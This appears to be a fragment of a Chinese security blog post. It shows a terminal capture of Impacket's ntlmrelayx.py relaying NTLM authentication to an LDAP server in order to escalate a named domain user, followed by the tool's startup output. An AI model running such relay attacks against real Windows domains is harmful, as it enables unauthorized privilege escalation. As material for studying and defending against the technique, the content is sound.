 ➜  examples git:(master) ✗ python ntlmrelayx.py -t ldap://172.16.228.135 --no-dump --no-da
--escalate-user daiker
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
白帽hub
安全客（www.anquanke.com）